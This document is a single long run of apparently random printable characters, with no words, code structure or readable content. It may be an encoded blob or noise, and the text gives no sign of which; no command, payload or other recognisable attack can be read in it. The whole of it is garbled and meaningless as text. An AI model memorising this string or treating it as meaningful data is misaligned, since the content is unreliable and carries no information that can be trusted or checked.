:5u1Cw-uxCEA+(KW)f]5|f}sCq&wC/WTCruux//9|eqEeQixzxh45ttI7t&w+/~&e;Q+&e{~u2FuuEpp(upipeOnwuyRuyr~Sen0rIAJw]AiuNhDSIX52QJ45eX+Cu~pz9-xpE5w/4L)RERsWJ/XIpC;IOr^V@zKB^rEorDzLpp6yurVrurJop]rLIuLIrrB{pIKWrrkBDr+EStEWD(9KD(BxpD6Lqr|IptdpDWD_U~JrrADrWJzTT{NBJAAkAUx:R~-TuFXu~A~yuUS+Cyw-u({K:(]rzVkr4A;(ixfprqDr|~2{S+);^(A0A~KpAAK^](^LRLpS]~(Nk:th~^k:wze]:V1y:({phs]I@Fp^uR&Qp~}F^^A_&6AkusDE0:hF|iB%D9;Ek^dfJFCSu@S@:FODB6)u~oxpqOr(k4Y0-CY(CA~0Dx|pDRLDtCnOK^L+@Tx{rYAV561dJhEBiWkWAJkdxk/_/DtOO:OS+WrShzoSiyWziEW-CrEO5zK5pLW-syx_46KXpq%X5p1KW(rIk;rL|y{%tV_Tt:XDt^L;nywD{Fy(2rEpCrEy^;Y0^_(E9xrkwuD%RLy@2WrOzWEOuWyr+WE:Ekixd-y1@kfr+ViS+N6nJ^{@{zNu(dik(~ph0yEB/kN9DOr4Ky:/^p^+~Bi:WWrItErq_zuetVD)KWrEhExDwrL]/zrInh6TwEE+~WWIBEo|KkIrorE|0Exi]IA~0Vp/9]A(+xO+d(&w&xk{6EV{xzqV%pxdIIr({peI0E&rz;SNo-&e;_2xxx0/2y6+kx0/I;k)TAq(R6Vfsd])+qkfC7/J2:}kE%krwO2fWp6^])qJWIK6&i2^OOqF&4E^J~&N]hrVCO562B:9fBuV@}-6OC1NsE:V+~^:Wq@isiK:zIOWK4BrukIi+:qNpSp]uExWzoKYfI|7tyU^tIkTANRV:N:if|hioJ4W+oI_KrUr+;QxrEpTw1I:+OQu:1O:w}|+Q%s:Kd~;ze(:KswC+(Tupu25{znT{~UXE_~ru]uxz0%u{Wtp9eDWw0h52)D|Yfq+9eD)9AxxDe0+ennrukRXOXu+eu4S_V:wyQ/2_^-eE@rw;x|-rOWw;]|u]nwx9z4uR@0(FSKue6hu6zkz^o|B;BSE/A2Sur4uR1UEkwIur(|/rEn}TD-p{EOFrr&OIrSD005]ruKWDyExJ)h+pSTitr(Xk-@YT}yp1hQLrqN]IA@U{rqFrh_T-AV^R~)k0+~zk}DDR6-rCyKd&(%iJAS6Ckk0y+A^Ixop4qyDhF+_KUDFRF@]4+0FSAO}0(frEY@~O~IekqKRhh^hIR%-IuS-FIq{SI2owN6iD9SOrq|srAI5r^&fR^+fk2uphsIEKpEru4;E&2Fy4fkS^6z+A:5JtdN%]2o(4-k-nh2u&F4opRI-t^y(pFCRLd/U2FoyILFWT;&VnhFBF|Q0+IQw(pu(rVWCQ^]&L6V756IypIWJEwUNf_J{20N{{2(fhz}WDxV(//t0kkXDt6LF|0E;BEWiBEWEJtU::s)Rr6{WKOEJTEt4DSqkRN(15IE5:Eriey/rQ|)0uy;{0pEkttyJpEy{xkr{IwywipO}A0E}wnI@d@i^9rIx0N;h0W/1Vzi)9W]K|Bx-|yr~_WoKOh%ts_x0qrxttOr9ry]w|]xINBKIwk]tIILe]E_I6BrqKzrEOyrkh0L9tT&zeh+C~]qA^+uBdrA&ON0;iikQJEAAe-BX;]}LOyAfKrA+s1upr;suo;]FBkS_}zp-S^]SCtCzrE(U-yR629pit}EYqWktK4~)OBUiIVEV:Y^pK(U_+NVExW7SY~B4+yYYrS}VVKd2)I(L(X/^We]tWk]VkSYi9y(ds4Kr-@2uz:K^p6IxeSu:d_9F9k5u+ru))y&VWk~_(0Cu&of:L7A0EwIT9EuT-hyw2]%uuxp@-%Y(Sdx;UF/_f}k+NV:@N:E7w{puz272z:FrwSTutzy@tzX@Qk+rudT@I~AXfoJxx&IrEt4rt5Q+F(++eRTuQ:5r];R@uzU@uxdurrISp(AwNq7u(((w%z55piqpI~nSN2{u9ihu5y|z9E4u]nhKy+Dz:ChwDtW&1R4ux0hE/DWhR;n-4Q@rwkptkhxwue6BEy|rnFRWE%xuiT5tD75(D)):wiTrx+ILS4]0ErRox)]tX_6OA0|u+qrfXy7/%R)d6D1UD]yE;u|z(yxyFW&7EWU5%We/-p)0IQeRrTxTr+R+h2&Sr-Jw@-:wwztnD4@pwWT5RhR~B~/{N]wC_ko{JfJ+9qUtTynWJ:UQk29IRQw0d&-B0Ln{Dzx;k:9KIDYOV:]zu|Y0u}:526]rz66}fUV)}:V%w79uoJ7wJ^4FCVF;IOdrzJ5wuRE-9D7rDIU(DV9w%IU(/I-IIQ)w;|EONpQp}/Uh6BkW2nns}%5-xCYqs/TWrC^TLpJErkq9Dz+9Izy1Yp&(/f0sY^:/yXxzphn0pu6ErUfBKnT{SRt0sRiE_S9FF:p7AWYfDrxkDs_;)0EY@ErUJtJ6DRKp/oW%Y9;Ls+YhIy+kY5yK)57_oEonk7Xr9LIN7;DxFWi@RErWerEI_kiyoSEr&NrEF{~zE]0-:EII9qYiEENtCrkn]nV|RBdKF0F)LtFA7OVI}S_w%DxV}iD/Ck]Q@]x]tKq+-/CuWrdV@7LXfSW/ywiVD6&|&pDYLLuNynE2|WetS;q;JD;NVR-tdwRI}{T75IRKrWIU~71{Qi]R{;xhpD(%EeTDuitEIKEW%CFro_WuCI7YAdT-UY;wrT+1E|REBELVSI{YUw9STJ{hqCN2p6EWCdrhuTRsQ24I0TdEdp|q;|uK]k2iOQ@yy2&:OuF|z~V}|WJK]iFVrN@@(pVDA7%teDh7TU-}Yn)LkoWL%e9wRkE&LI}4n(Kfio-_y)0X5qT~Exwr6DS|-rCYyE9DoyEXuwN@2]6RhEUTnLDiWEu]UL0nJSipnwqxurTCyAIDXd0xdFi^|oD;2i;4rE+1exRJr:FW2NR9oX~_NWX;qx~|6uNe(2Tor]kO|JTOykK(N^sR:qCwh^}EQh9-5s79F6(Y2BU5ySsWRW:nxqExqzRRnLTrpiN9-Ni9DI2kt7SDCh6pfYSkWBOh-rEBBrphCurOSWkkkk+ODoyDEzrruiEVzkkWE^pWWDD~]phhrIJ_SzxiExiIpE+NAWTkR&n(7u9kke_uO60}xNOS6hJTs]9/RDX{_dxkWWB(BSp7hCIiT~J{V]t++&@O:z0Ok/J~9&A{L]zwzssWBpN}_X4iiDsE9+Nyw)o~{0D4UTrO6t)Oodx|7:hOTDTxTXpk|4Rf%yd]e7X{L{Q0%OIk9B9|;fi]tFtRJWD%0q]BB~TKKzzy6pih6zr%+yVu00oQR-EE|}^O6rpKx|WuOAIekL67tdzyyp66yNtOSW}D{p6dC&IQrrzxut9~9RUBdLS^7{ThxAqnxN:xW9y^yVii~9KdF:fYe-+r:VT&dO5)JKzTFJYLRW@::KXzuirLz)1Tx:}@TozTt|oixEr_yXxTTTn){N}rt@WS(EIx-piwI)9KECFo/19k+C6y]piBSE;;T4w)C+W(W5roFNuk{{W0zT5DROJLFh]n^n+N:Dxw}4iCOoyqIr6CF4ho6o;(;+|r5wChfz-S6I6iiw^xnSnIW|5J::C6;_@@y{V1KQT+~R{qyJqKwqiL]Sx7~:~%t11%1Weureoo6iy%rROUpnEIAh9xDuxEOWxxuU:po-SR2^pwxwROr-WkW--IOI0hEuwxIhr&SWI9eytpWIR6p]u~ERdCSU9T]Q_z}U{/OFh(R{n}&t;99WS{LSpq|B(ifif1V;FA4esUUESL5/RTiT%stuNssNy{E}n%;;rp6u2)L2-|eXB0sSQrrBs9R4Wye7|~IT]Qfe/KwJUF6o6zNes00}uuuUVEYT56pn%h/]qE}AiF]Y|AFSozA:NUNQ:xkit:UD-SCB~iKIu:xy+EEuAuhR:L~~rWWkL^V)h+tOu]SrUy6}O1{UQ9DzrFJ|x]V}w~O];--C0WCr_En;Wz_)UxSwfLhi4L(JfU};We~)|qtI2-u)0@IrU)@yL_Q55huXI}qR7S~Iz9LIQhK6eED~T^-r~4kyISJhSAnzu6]Qy-dAu@y6_rtuXUDEWV_ipT)np^UU4+wus:WI0IryE~()C]49Rwxu&S4wC9IIBqykr]f@Rw;XEoD~Y6(4iS+-01WDw9fYJR2i%pWhhiTDIxKkr}Q-h6eue/pW{4}h6@%_u2)t7IJrE^(Wyht;rkW:uus%WVNR@EWr~eouLI@Oxxrxrrx+9rpDhEDWy)NrkAWOCuEerIWy9RorBRp+4SzSYnNtIqpeK-rYfo+tO/%yNW~;5uwzhU|VFd{DzJdnWeA_Yew1TzV(J(BJUSRKA_Ypif9LSw^f+S+psSp&A_%A0_6p]wp:uC|sqx9J%BF4Ro4Lr]0ueOJzh9XiKyThQ:d]N)iSWIy&reOF{t]Bt7p-^)JE{hu12AI2sh61dE0D4TT{6_i9OruVhEp7noR07|VUEeW+rqSTxWk7phxWizhA5Bip~u:h];z7|EpSCuOtYpoJif%LyWWA|:/D6s0L+uYEV]z4|tA]5A]q/ru|ru_y+f)zEX7f^D:}@]DIs}A(I&xWRpQi96Vp^@AqOOIIq4EyAK2+pwCE@~6:&RVy6oVWAL6ry(ohxL-tNOLhNouC-:0Ey9d^;9%7i^9@}Bri^kr{Y7~(rf}CCdN)uhC|_Ko@CVLEo1r6qWJ2V2x:6rRuR0y)Ak0kEoSWwS}_+wiBLiww%{o(~{wyrw~Cxxr:_W~N{B~rrzEWpxh+euE@oIr6r{oIB{OEESEFYE+pphuEepIIR_WrSh0zxVr-ruy-)UO^tzK9WE0A42Y]iw}i}4fwn:d|J2oz~FtS^%5^Jtt65ipT:NB0F(VFN{0/%n4CtF5JX7qzf9On|ykYC||/Ry2XWy+|12IIQi6OOYIiF]SE%01K)^6zhE;~V:poCe9{qBI/Ji}|L;-y+B/6ux/EJd0XT+huS4n((h)OJ;frDtpirDiU|Y}o_f~eruhJhJS-;:5d]_LzpN&VOss^rQ7}xCz}2_Rq|zpBz4^rWx-~KEA+&qw/tRORy(oWNV5KuA_-iAh@~}pRFLIVf;0u2;CxkkVX^(AC%/DkEeL{4E22h&X]UR5}CSo^wur-n@Nu:D&]4N-d7rkB:pIuJt{WrSYueUTx:uw^Y-r6^^Irf|ED(Ai7Cxfd5IK;}0FCJNxT~sDx9WYLIw]Ak)kp+-II5/BoF6wJELVs4:D02{kEu^/Y2eE9hh6iYpprqTz{ExU9w(E6qWuxAIBup:]N}~wSEWerrsfp2IuriEOu+NoWEE{xwy]U2sXwx6E|%r]|5@KLp9OuXfXS_9_FyRTBSw/CutqV^qt(V_fqVK]-EQSCFs76;/AO&R:Qnsr&s^zIQnzWekNfne]s6xWefo2XI@9t}]sE:/BYtwurLToSKU%9Xr:Jy/ILJ6E^|eh|u{{7rWIp|n}d5k_hz+~O:}h~K2EDDDUBSn@uIqERrSK|S}i5kWpxSFKz|+@QWpqzAiSdWVAARk:Epw~qh@rERqtxC0ipL+y^UsB&Vq)_Wr9WChnOxQ/R2e-&AwWwp~6ErypR;uFDB2D25V5/9U5BF(4@B@(}7iqz-097;kN1OWVyr@_FdUX1DoL_EN}W|k;9XOIwW{-r7%]xEs()hE(E-Qh|SEIRQ0prI6Eek]Oo9@;:|F|2dDy(hU^{ts@WC9]%ppr]0pWu;N-rALK~ry5VVxdRyDpwer~5u)CNBr_nVe7@php5)uw7DExFkxzurkkAix)(TN)6iYDzE^ByreuExI+yzru44Dok@Az;/Sop@C;7EC2Nwus2USEno+XXpNr-eEsnTErU/+9RdzXDCxX1|EfLh+r%ittf:2DIh6uFC+2fRJDN699R6LJLRpoiop2TzLW446w/%V+KrK5xrx:_i^U}+I5z:6++4{r~szD;ADouuY12Xz|9FB+dNW-;)0TR7ODUn0(xeS~K~0+&QIKprdK:)IW(T_Er+KIY^it+1dpqA0I_OYOz9WnK-prrTSor4eBrOiIY_dIp5YErKqrrtxO6z^Cz5EOqT-:q7B+d5DOizKwx0k-~w_{y4YppyLor5K~i{(W~Esoy1O);%kr~Upo~-^B~z9r7rW4R)kKDB;44or1V9^IrrLW4eLz^NErDyoh^y:WNE{to_@:rO_4Qk0W/yEx~T;+hL{+^Ao+pWLOIeYDIeYO~+6JO}d)DJ-I~7VDuC0r~+^|R_%De)dIUuo|@SrdV2/u^SE:Lrfw6q:}LuhVk9nKrw-J;-]dpL%X_-;;;S;E;yV;x]Lh^ryR:rEByxoApkAi:SEnx{yhxxB2OrrwrI]DprkJkFw)Su_)Ouw];YK]z(ih^w/%pQkCOS7kE6Qt^u4N_Ex4;]9EJu0SLIC^DISqK~sD:^%wyoSw0ofu_DINwuz)Wrw(@fs99xh(twrtOne9tr6rW5xnzLpuxJKU5ry0zE6VWuQ)SONYtr9i0DJ2Dn&0y7^k^Oq~1r|SWSps^kS2JxS|SJ/NWW;xdW(&^OSDJW^pzD^|_AAzOW2JknQdO5JxrD7SpzwCO5h/;EFqd:rJExE}yn/}y&tX_W;0oK]/Qx+JFO64|hrEeix&/5q5NKyEo)uw|pu]J4rx(6u9xd|9xO~E4AREo^u6;4C5IiF6B5Ry4i^6SokNide{h-F]2Xe}VJFu+hpk:BRLeR:kor^NxKFkC|F9&pCQBrFU}hhw&~u;EYukAAu]d6CNUB^;065}J+^Sk1~9AIhxAh5SUie]A~r9ozFew+h%C5|S5WXe46h9W/p]5|tEqduIS5hu^1p_kIrqU:rI0irrOrrWrETEL-ruLzruSJpwWIrwTiruKo5uuI2((trsiW9s6uiYkJzz;7tsSd9^sJrI6YBI6SBoxK0^}nOWXX5+tqSf5O+kq6i+2/SDydEfD667fo2ne%OKYtTdYeTD;e%JrQxtp%Y~{yWxSY1DuNV0u%p-Ydx+i^/~TqwhAwKprCzpr6(0_UVBrI1II2nrANVC]U@uYhL4ziBtzkp)6|WL6V@SuF{uAUIrO+{Dp]K+DhD5:V(|z)^iDsYhR5YIz^Ky:2y+iOkD-i{4xX_E6s-1p)qK&7:Ix1:Ih9eThEX(~p^LR{OL4W5{R-DL~s]d61BdOS6hXEz)|~~E-R;r@~i(QE-)UuWx4dAy4LDtRdsDIJ;EIe:p)9YOINYOwfTrDEEOw6z|46ND~6kERky(QAK|}~nwnuId/hB644p:hEWp~BEWN6SUCx(-|x^CQC0o41Wy@DyD+e/eS2)Kyd&hzr/^orrUrr]@pu(wI~_r+WkYyrVhzrNUErxs:-/eBSx&SrWXzL+9q+u&BI6d%5Oz^W|ekfW4^S_1%]0F:SknyLExzK%zuwhTk2rQyLI7@76UL1riXifxE+wO@IO6{(^C07xeWnn/;E(9k&SiW1S+OAS%KuuFVf|_^wE]SEJIVB~qWAq)Iohy:Ju+%nsO_~VU_42i_:SOXrrL_uV5xBt%k(q~_Wu]rx^B6JEN}rLCORyCT5_OpI|%xr6DOSdhrOJ:zJ:Fore@pIzxLp7D^A(+_ENs^riRL4L:WDpO_O5T5ULsVK:9EWE/7~s%rA77ppR7o69wXBTE|A~/RVAyJ0pE4V~-wn|wh-ey%4:55RpNE1kNwd}6/nzLrWt9z1u0VJ~;0Dh;@w|0B5AxqWkfE_pr-zRr4pFUCzuQBhNekR}]k1Ak+duQ^JXQ0~A}5whdrnJ;L^CE&6r]-TA]YUrVd^eVdAe%_TwETdpN4I+u6|rS0zpu])uI{wX)&hruF:rx16r)ppSuknrsrOEufperVrpu]xrrh4SeDk0xYpXwxJhw;6}&X_h2qi;AI:W(%t5^_Ks^OxErA]9X:zTshwVI1sS29zuy9/2UFXx7w)urs(2oqi;r4eVYeISDCT_B_ou~^BIDKI2DTz]YLJpo7JrU&XIwqRWz|{r+qprW7/r~@URwp+0Cpe^Ci2~oIe:hDCLJoUJ@W)5U@6+rrDdFW9ELS_sSxVz~(EWt_5WQr9VFWhUyJ^DuiKN-6@U_W9D(L5Ofx_^IpXB|:5yDq5;Ck12)qQpDW7L-:RoKu-rQoR7u9rXy4eR-}W95~IN5&]NLD+E+2W9iR4dI~Uq0|Aw]IV0pDqKC/N:S4~;Ir%OW~6qOI2^-4o^WwhWC|C0W~hkI~^IIuqdfR|TWA7fWVS@A4F-4&)QxNYipu&dIDSdpff--~U-rUVnEDdkf/::w4RhW9qXrfrS-r6i:@%DTDeiCIz_KnidruC(tDiy6DtDpr+ddU|D-ryVOr}OIr+IiIC/OX^Kwt~Qsos/shf%^Upw%UBC;4+pBT77Du~4/_rSFIIq9Uuhw76rtdJ99InN%hY(xyt6W]hC-1~e0;EYexkpUuxwU1wS+;VpzS+q+@A|_y(k4BE~]W]90BY]BKBWwDt2NNIInT0W@2W_y/O|wzhO;sJ-S+-^KNxt%V]z+6Ey9dwO5yO&+^nE7%:x9Wr;U}Ww(@9^{kkJFETE0knfB^6t0d&J~Jxf;Iu7R9p_Y:6yuK%5s;rVd;-TTY]]COkJ+Uyi&Dx_nkrVKxO4tCBxkNfReVQSzk%tLkxDQuCizwYek%s~Nqf4&};I9L@X5;u4B&kRJ;Ef_rENzkS%2;kN6EN}//Ahk|Ih9Dt)SSYu;]BudVUR;D|+;Jx^;5|Rxn+ruY|rknBrr-OA;Wxsey+kyVK5@;oCYIspuIrEqoipukzrrSWpuL-rI9q+uNnkIBOr/WJnIyfs_^prrAxSwBOpwr6EuR~SxW-pu6|u7)Vn]qCd7YhUftKnfuID+;}5iV:V9/6r2JsEi:51iF~uXFirpW9Kfo+pohDy+SEI|z;EA7tr2JE2u|7Vui5qrp4q2KV2wy:ruSS@Bp)y9nrTOh)u9hp;9B4yXR{KAAp]x&/2k;)NJCzdo-6T6(BiJ]2xd+EqRRWzR9t6Jz}qor:|9C:uDUhTE5|]|X@hk:zSOnTBuz}qEe/r1:)}0u/o(zf1kpu(C+0]O-dz;Lo@rr)DO:LW|4ynp~Tzp]kf;p1%qCzeD9r5A|I4+XWYF@i0KuVsxW{XC4BJN1rYC&;Ay/N_y~(+Y|iLIu:Sp~XLpISTpU]ho+kNE~Ep-~SxV{s4oU+hQo{K:1y0:1k5IuX_dwpidI0dO~kiCDnBY(%tA4kEf}Ono7:V^^D^ok%DzDR_Wr)SyD4kp9]ED+hJON:IT16zT0IOUthSozDOhr+oIkKDx//DWrxkVnL4Iyy2)S:r+tS~yE^-%TN|JnFrOx}(BJ4;^URKo]-z0-r4-+FsC+oq}J@p@@W+WS/yuWW2YxffTtsfV07&Ru&/2W(k00kp]%ofA+)dInh|e9h{{XBf+EJ^yD:h)yx:7_7&s-(WuyWy}+sf]V9fs~0x79It~wxUnkEq6e)uSiBtKwr:6Q07CS4:T6DBnro;9t-FEWONLf-u/+w^&N6r/)@zT{n(xxzJ%5z2Ri12Xhp;{:&kD{5Cr0/Dx;{R]fBT&dIWKWyV+SyBie9WIo;5|{)4D+5+-Rke9{}TtI{)ix_FSRy(^zwV-ee~RzEzoeOtFhDw_zEw_zEd^Er+nOy(wEuVz-LBWOwB4hDi}wR&dI{i-^{)y:_RF(EdFW9;FVE)w^SznyxBBUqsxVE;n6r|Drd0xB;iJ5&-)yEr}_hodIEB/{-rr~p2uX)R/-RUIBzS@_ukYo{t_B|puS:pqAuprVrprxCEw{+rs&~r7Y(A^1Bn~C+pn/hhnpUI_US)}JX)irdLAe6h2tyE2AA/ED-LrQ9yp9/h}{eJrL+)r4)upkxWn}o2@7eE|4C_pXFS~2AiBtJruXFrW1&9OEp@9V)BW1)2Bs1B4NO6]rnhspqxwA|-uDE{AdRLOfoS|X:h]SiB/yL/iL&idWf]/A_64N~rrQETwWQ:d&}9476rr/Rf|d%9_R%%tIwx2{u_urLdeNpNIy+_~pIdiIhr-BiWEiFdNx&DEwQ%XChohE;kCx})yEddNySJn|u;)qz;neii&uRTF/%(QwFxi0SC;dWEx]ruq]zEO~6{AyuIO(z@)f^{-(ki|U4B:YwdAIB9whFV5YzDVLBz)pIo+6NkSrB5tJ_A)A-DFt&x|AJ(t:RpRWqCp+VzzU~W~Bx]p~W:~WIt:4:Lih{fAE_4d&eL@NL@wuk^x]xx_UEiu9N-NfWyD{rFkuyT|&Cht9~O|p-^L;-0;F;IywYEtrp~pSzquB0OsxUrW-Iys5o+rt/fUrE]x^;YOEw~~LpEx(nthUkr+oTIy|E0Y-{kXJ/o{Y|t^R(7RN7ktIWX}WhiW11{%7~5%tr7/1n%/|B_xeI&RE){:x9I9nXooWyKxd5|D40xIieW~JhoRE9/+%WAL}n1k^4WW-77%;7euR+_QW]r}Yiu-hnQ&yr6x4e(y{N//%&hIOs7YWz;e@&B^EKN7|pOO0wXJNy]SA}0BI-0k7s&uDnf;tqWyX%JEdkrkoB6SwDoStrqqT~{xid-7I6ShOrYu|]YkJh-TVd))q:JJwQEe9wrrs|d:-xfYhJxOEx7Cth~NI+qo(rwh~5:Ix{x6(Cehu4DL(_7/kwJC4D;&WOJJhrWRyfk2AwO0U5{zxWIep6fdhrr)}rCBrYwik~~5t]z{U%O2s+IRDUS)zx5ix7U0hW2DKT0BS5k_p~)e%I(-IrxiLCuS0Qr|UEwB~E(qA~i|V&wt~)6YwFA/}f&FVeANYxWKRA-VWqqqAh62dFVuAU{pI])s9~I|AR0z9kEtB7yyIBJ:r6kp~o--WrzzOph(Fp&wF;1C|7U_;;-;QL(q7uq^;^S~xd&&eWUwzkNQO+JEKpkD@6(XxxTr(RzEEN_TOVpIsuxhEwrE4B)Q0IWYe6@2rDEh9u)(r|(IrEzSfrIRpIuxe9EE1/q~O]s^Or&4&qd)0s]qIzf00NQ-X;&2ss{KffwCr+F-dBpyFn4IIQT:{@Jpe~I%WFodV4SFCQ/fe6NuO]/%]{O22OfU;zzF}fCo@eKD0WYU)rrJErLxytx7QrOSpo;K7|~p;&{^eE7x@A{rWzy9%|TUX%(7-I+;D^97kqx;~q+K]E_ne}x|TY-/rn{{yt/s:pXX^fO;~hpQzW{{{:)rI-sy2)::dpqA^:WO-U^OdhrhXN4:D@11rt]~2]zSdSwsiiT:Bu@(Dw9zi_(BLfkh/D2u|nXKz//k/1/w0rJh;o/}+xxrI%WDr~zI~1/0B6Ce_W5&n0SVWE-u6Tk~dR6L(~-FSC+ti)pt+KWr6hr:~U~C+zFx2hw-qwnA5CdWiK5Dtrf@txzAFiAth:kniR2SI:s5exV);6hrR@I~5oOWIu2|xr;iJhxEShRyrT(-xs_(y7w9udeY]ihxF)IhLVonI}sYWNYkEpx9BIhh{QO+h;N^ye/9wtRrp;S1rpXIrr(Bn;d}Uw^NwroD60TDIphrWfO]w6;(Ui4r;rLhDuxIDy]i_x)O6AiuSNow2~0Dry-ixryIEru]41+udFh)V_SNE/n%+knrL}pqdRLJiF7%(OpQd+N7]C(7{nue-nITEtCEAx7/qxkw^SpwTxiSQ0ERW(o@|+W:-~(k7tpx(2Q-&9XTxA1xwpwUB+OWQ}|2rys0h]K6;J%rpkuWX:p69i:Bn}QpJTr)JBs{^IrAeiLJ401LU](F9;UyO+ktC_692n{pJ/ksyCf;wx%utx;91BBxwBpr]EWytxu_;errYdsrhFLur5FW%C6);7~RU2p2~o~hr~N/%Wk-9E6EtxOxiRO(L])wE;^R4WVwEWO6J1{Ux{nEEOES+tx]AWyx}Brq}i_WIn52kF(A1SkN55TAu46(r|FYNYnJtWVFqCuk}-D~RkN:rf~Ny+quhu-ue|Dh~NLDR})sEyA_]&]t(5A6QqpTqW:(WWT:^r;(Jhwk4V4u5{6DrxF_IAhy@]9kz|kr9]y^I9(rrN9@zAUWV6xEr:J9;uBOChrxWo;^Oxks;6rrt-+w^KWUFSIzy@iNxwrEwdr2~_Err0EEkAoiO2)72iN9otOdEh/_4-u-izpS/:ry^ASppxuE}|9WyQ_k{5eViK&_t2-phSB-I-47krts;VwWtn5J7/5YAINsRIInh~s;iFfBs&7dQiFz6ip)OdBih&qD92^d(/{}qNB^wuuizkRh-&:Spe0I;-n)w2in(WXrY;1pouWF0T@Y(OC+ywOxh)d&%wzK9t2})r/ufI~Co~xp^oO{IUhpVW2;;EVn]rR6@LT0nIEW6Bp7]U;fK:x2p1qJ0kN^w_D-r@6|LBdNxRTwd{65hL_AiFy&qf-@LEEf-qCw%+-xRw)Dp~OiWyt}d6k;+WDh|B(WIn4%xSk9u)&5(pAyq_(ktYVLh|z|WE;7eA5U4tw6LEiNCiFSIrxu__y}OCL]SYrwVS(kD)|Epxi~yyUuUKD2;BB|Uk]&EKC^0xrydC/NhzV1eIxDLxw]oCKu))NV^nt_)YN9^z7kqK(Wp+LJ)L~fTN{yy]}esrWni5-WRSO|KOUYF4Ei76uO&:|LfV1;wALr)F)dx%p%NUyE;|iiS9-DpfD5VF6p0JB/]pXeDELoWeT0CR;Ky~uQUF77rOOx94p55X74f0:p~hBkA6sxU5JwDh{INK;YF|o5Srkr7yusD/KI9XRToEF-eIB_1uizzR1sYR6N%WBU1d4@IsXCtQ)sF5^Du@rUYzV_kE-zsUx6{^u(J:0@yB&2zSFyOkUd;9-J}oOiqwwo-s9eyBdetYk;znht2x-T}DT+uf-q9Jw(ihU:qt^]hCUBOW;_zWd/0VLuC6S^yIoU;+p+nr&V1yxQ6}:OD:eO~6(ooTDzdppJKDIR~4(CJqtUxtIF%rE2RktCED-WwVinI~Y)q]sDFnxrCfWw^oY9-Wiz+WkBpy;rB-)d|ILrw^2t&D)dyuJ|2Ydx{/J^Ip:BYJ|o1-V)r5xf0%e%Fi57XAFDLinUssLQ{tXeupiS9VwQ;JL2/L&dC5@L-ND6r%OO~5&h)V)yeEJ@kNxENDkU/ef]k+Indtn^e6ERC7;J_6C6Ui/Kt1sXD/%&%I6]sqtDTqQss5U0TepKz%XXK/r:D@Dd7^24s)9Aow//NFrD;sXX/Qsw|{J]Ip6+T4w(9WJhsW^UsWLnX{Eu5h6N@AC;qAx;s-DeU-NVzrN;}(]i7A41duB|XA4-e(AVV]0AOE_ozuBAT]AdfEBY1r9E:y9&NruwBu}%rW;@RreEir942rEJ+u&&@r]&n(AN-IN&zINC4ER(9-Bkwr]q_E|fy-zhwr9d1rUERuO4E+-~}rd7C-u(2ITWnyThSA-FWr9pxrx;zy(J6AJ|TrwC6UJqz-(|-r4y:uJ2(UdqFIk0NEkYQpkOifK:eU/pih(0Y(~XnruRsN{X2u_hdp}Fff%5p(:oJEt2YrtD_ytqK6W27uY4of%Tr(:qkhLk&uILx(h6SheQuued)u)pY6+]]Wt71p}dirY~|xt/Aw/)/1&6:rT-^|p-y(ku-iWBtLr(]frCe)s+OIWuD_&7TFD6otWw1QW6X@&6RnRuTzsE6N2(p6OCiJs(5(Iu4wDrhEOt|q^ISBuAE^RI6F0pBr^]|K&AEo}fE+sUeuWhx;OI%-6wq%hC@6~]_2Ow~pprQ|Irznp~epTrSi}wd6I~]FsU^FAuBy-]q:R~Ahpf^RRyz6pf6Jru41~f5ypxLKTuq@-h&N0xTV|x~WId;rO~oy@UO5]r0ypr-}krWp0Y-/EiWqBd|+rrV+pV^KorE6wrC~phsSW9BDrd(rhr0rprsoW6K|S;n4OC]-T&tt9d%+RznIWezU-|1:4N(BrqAW+/oR(@IQB6VoYE-sxQ|XkO}Q-;-hSiI%A;]Tt_EL@WBQ7Y&RB@VFNYVJ]BrLE~O^-x+6-i+-6]hWh(-6Az+&W+nY7WWT1IO4C0DSUr+VziB{VFOD+SrrArJ7wDnq|xi:QEn6hxU6wzIpqqSkDOkt):+:J@i{R+D(%LAynSr~wB&yJJEziS-]xROE/us|VEWQ;~BNu~s~y+inzq-QA0~BDF]IL;k&/Yr-N0rwiB9AEF]~ABrE~WrJ9Dr50EO~)FuA(p-+AOWI-IDq4+pu0(Ed6IkYNpruVi]66W~J%UruDUEf1QOBXru_EAhJCrrOXEryqIw|rB|;;h+yxdh4wE-(tLe{z6hIwy^x9IOSxeAy+Shrk@~Ek]xOEN{xBY2SYIYr~QNr1n:d+WB:6W@:6WO:6d/^z/Artp}qeQxxVVs;-4%YUQw~_t;:6KedVR+;V;BOhk7rt1DV6QpiCU(Su@}(Y7I^dO6^-~NJ(99J:_VxS%BBe_}6-Urr9BDO/C(S5C1StN5ut++J7]@VU%yfphKxqdd:^e4:rtk]u@-hTT:WL(drLz9(Exz6];rV);B-FEAu4n1hx@ou4BeEB1(6)XE^EI+Ye6-J0deEAAfr;St:(z9p_SUOV:frBshruh;ruyR6f~E~}oexIo5u]:xu^Ciu]dV-N@tx:}Fu^(9-Dqd]@Kt2/fptpAo@DuO9@2_Q+dE(rCOp}rdyhyO(@yOT]rw(pr6{Du51~kn]^9y+~iw5n5kSO9zVD9t@hYUJsYiEIrwurwyJdyo&BkKws9)(]JY(hJV_:5hTIrB{K9p6&&0xdV{(pq%CVx&IJ|}^d)J:-rB9I5%Xd5_+Rweud|sxIN1qI5R1~x7kE5_LzeDR1556A5^O:x9fru^nDJ~FIu41KEY;CzRXpJY;wJqezuD^DC+Y+^ie5Lex4LhDIx6AVId6U(2]Dww~tw2Vz(Ce~-2(zr4r9t~+WCh~O^nWu])^npYoWfwiEwfprCRoWfE+22wK22xd-C}WuI}|hC6oE~F^Irsir/DzY@^BNW9A(rrn1Ok|UyrBkErYNprJ7o+uT+A(V(4E9{0iVLUExyrF%h~S6T-;6OdF9pWV2OV(2O0ID(r7w:SIWyrIt{rWuWrz|FhTIJEhBy}XN_puep9S/^|~tED^(iDNwDwt7xqFoSu_;}DI)k5k1D1EFzKQdSDLUOz{7SIER;2:5TKo5Yh19{9s_6:o+%KzfItX6BILEVn&SEI~x@5:Sqr_R:KBUWW_JiRK0_w&%T5DXxpYhBW0&YKBhp)]DBt0BrpYyi-T1r5+&Err+hU27xTJDpry5-tW2K11R6nq{Otnqk)n7%p2Y:K&0(t}_BEE-uz(sz{r0i{r+;uNdkeQ4NRd)nApuz9i)EU;u]%hxe_Y)D+^0}Qr;|oFBk/RBiYVueR(_Ju5xB%ENtuhkqwrt&rxf}~xft;Dz9(rE)EV:A+-N+QrW(YryOCr]QBWR];N0]qqk|&6s9xS9^WEr4:x5UuBdAT6kJUE+zwyuDVJ-hDUxJWL9FurxWhr(qCU+C^I0^]B4W7rE)Bru-Brr4o]ni6;B